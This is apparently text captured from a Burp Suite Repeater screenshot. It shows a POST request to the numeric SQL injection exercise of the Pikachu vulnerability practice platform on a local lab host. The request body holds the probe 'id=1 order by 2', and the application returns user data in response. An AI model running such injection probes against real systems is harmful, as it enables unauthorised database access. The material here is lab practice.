 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
6 × 7 × +
Send Cancel < > Target: http://192.168.127.128:8086 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.127.128:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.127.128:8086/vul/sqli/sqli_id.php
8 Cookie: PHPSESSID=edagdkvlodqmoagg4msuri6jf0
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 41
14
15 id=1 order by 2&submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9
Done 34,421 bytes | 4 millis